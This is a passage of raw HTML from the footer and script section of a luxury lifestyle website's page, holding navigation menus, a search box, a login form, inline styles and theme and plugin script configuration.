<p>Copyright © 2013 &#8211; 2023 LuxeFair.com | All Rights Reserved.  Entities and marks owned by LuxeFair. <a href="https://luxefair.com/privacy-policy/">Privacy</a> | <a href="https://luxefair.com/terms/">Terms</a>  All trademarks are the property of their respective owners.</p>
</div>
		</div>					</div>
																	<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
						<div id="cb-social-media-widget-3" class="footer-widget cb-footer-widget valenti-widget widget-social-icons-wrap"><h3 class="widget-title title"><span>Follow us</span></h3><div class="widget-social-icons-2 widget-social-icons social-align-0"><ul><li><a href="https://www.facebook.com/LuxeFair" class="valenti-i-facebook tipi-i-sz-3 valenti-social-icons-2 network-bg network-facebook"rel="noopener"></a></li><li><a href="https://twitter.com/luxefair" class="valenti-i-twitter tipi-i-sz-3 valenti-social-icons-2 network-bg network-twitter"rel="noopener"></a></li><li><a href="https://www.instagram.com/luxefairmag/" class="valenti-i-instagram tipi-i-sz-3 valenti-social-icons-2 network-bg network-instagram"rel="noopener"></a></li><li><a href="https://www.pinterest.com/LuxeFair/" class="valenti-i-pinterest tipi-i-sz-3 valenti-social-icons-2 network-bg network-pinterest"rel="noopener"></a></li><li><a href="https://www.linkedin.com/company/luxefair/" class="valenti-i-linkedin tipi-i-sz-3 valenti-social-icons-2 network-bg network-linkedin"rel="noopener"></a></li></ul></div></div>					</div>
												<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-footer-navigation-menu" class="footer-menu horizontal-menu"><li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-1532"><a href="https://luxefair.com/about-us/">About Us</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-2299"><a href="https://luxefair.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-2345"><a href="https://luxefair.com/advertising/">Advertising</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
</div>
<div  id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div  class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-522"><a href="https://luxefair.com/lifestyle/">LifeStyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-538"><a href="https://luxefair.com/lifestyle/aviation/">Aviation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-508"><a href="https://luxefair.com/lifestyle/autos/">Autos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-507"><a href="https://luxefair.com/lifestyle/arts/">Arts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-511"><a href="https://luxefair.com/lifestyle/boats/">Boats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-530"><a href="https://luxefair.com/tech/">Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-520"><a href="https://luxefair.com/lifestyle/house/">House</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-1714"><a href="https://luxefair.com/leisure/">Leisure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-531"><a href="https://luxefair.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-519"><a href="https://luxefair.com/travel/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-527"><a href="https://luxefair.com/travel/resort-spas/">Resort &amp; Spas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-1640"><a href="https://luxefair.com/travel/luxury-vacations/">Luxury Vacations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-517"><a href="https://luxefair.com/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-529"><a href="https://luxefair.com/fashion/style/">Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-510"><a href="https://luxefair.com/fashion/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-535"><a href="https://luxefair.com/fashion/womens-style/">Women`s Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-523"><a href="https://luxefair.com/fashion/mens-style/">Men`s Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-521"><a href="https://luxefair.com/fashion/jewelry-watches/">Jewelry &amp; Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-514"><a href="https://luxefair.com/fashion/designers/">Designers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-515"><a href="https://luxefair.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-526"><a href="https://luxefair.com/entertainment/red-carpet/">Red Carpet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-759"><a href="https://luxefair.com/entertainment/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-748"><a href="https://luxefair.com/entertainment/success-story/">Success Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-799"><a href="https://luxefair.com/entertainment/tv-scoop/">TV Scoop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-539"><a href="https://luxefair.com/best-of-luxe/">Best Of Luxe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-537"><a href="https://luxefair.com/when-where/">When &amp; Where</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3520"><a href="https://luxefair.com/when-where/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-1329"><a href="https://luxefair.com/when-where/socialite-life/">Socialite Life</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-518"><a href="https://luxefair.com/when-where/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-616"><a href="https://luxefair.com/when-where/news/">NEWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-516"><a href="https://luxefair.com/when-where/events/">Events</a></li>
</ul>
</li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div  id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div  class="content tipi-vertical-c wrap">
		<div  class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://luxefair.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div  class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://luxefair.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Username				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Password				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
				<div id='loginlockdown-protected-by' style='display: block; clear: both; padding-top: 20px; text-align: center;'>Login form protected by <a target="_blank" href="https://wploginlockdown.com/">Login Lockdown</a></div><script type="rocketlazyloadscript">
            document.addEventListener("DOMContentLoaded", function() {
                document.querySelector("#loginform").append(document.querySelector("#loginlockdown-protected-by"));
            });
            </script>			</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Remember Me			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://luxefair.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Enter username or email					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancel</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div  class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Luxe Fair",
	"description": "LuxeFair Global Source Luxury, Guides, Beauty Tips, Fashion trends &amp; Entertainment",
	"url": "https://luxefair.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://luxefair.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"}}</script><div  id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:862px; height:133px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-522 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-522 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-522.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-522:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-522 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-522 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-522 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-522.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-531 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-531 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-531.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-531:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-531 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-531 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-531 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-531.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-517 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-517 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-517.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-517:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-517 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-517 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-517 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-517.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-515 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-515 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-515.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-515:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-515 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-515 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-515 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-515.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-539 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-539 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-539.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-539:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-539 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-539 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-539 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-539.mm-sb-left .sub-menu { background: #eb9812;}
.main-menu .mm-color.menu-item-537 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-537 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #eb9812!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-537.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-537:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-537 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-537 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-537 > a
			{ background: #eb9812; }.main-navigation .mm-color.menu-item-537.mm-sb-left .sub-menu { background: #eb9812;}
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.js?ver=1756110980" id="pinterest-pro-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.js?ver=1756110981" id="subscribe-forms-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=1755424863" id="easy-social-share-buttons-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/luxefair.com\/wp-admin\/admin-ajax.php","essb3_nonce":"c4abdfa62c","essb3_plugin_url":"https:\/\/luxefair.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/luxefair.com\/","post_id":"1645"};var essbPinImages = {"template":"metro-retina","button_style":"button","button_size":"","button_size_mobile":"","animation":"no","text":"","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"top-left","mobile_position":"","hideon":"","visibility":"","reposition":false,"recenter":false,"selector":".content-area img","optimize_load":false,"template_a_class":"essb-s-bg-pinterest essb-s-bgh-pinterest essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network","template_icon_class":"","svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=1755424866" id="valenti-dep-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" data-rocket-defer defer></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/luxefair.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/luxefair.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":["jetpack\/modules\/tiled-gallery\/tiled-gallery\/tiled-gallery.js"]},"root":"https:\/\/luxefair.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"454fe14af2","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"qry":{"tag":"anywhere-in-europe","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":401,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["anywhere-in-europe"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":6,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/themes/valenti/assets/js/functions.min.js?ver=5.6.3.9" id="valenti-functions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_522 = {
		id: 522,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"20","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1522 = {
		id: 1522,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"20","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_531 = {
		id: 531,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"29","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1531 = {
		id: 1531,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"29","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1531 = {
		id: 1531,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"29","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_517 = {
		id: 517,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"15","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1517 = {
		id: 1517,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"15","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1517 = {
		id: 1517,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"15","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_515 = {
		id: 515,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
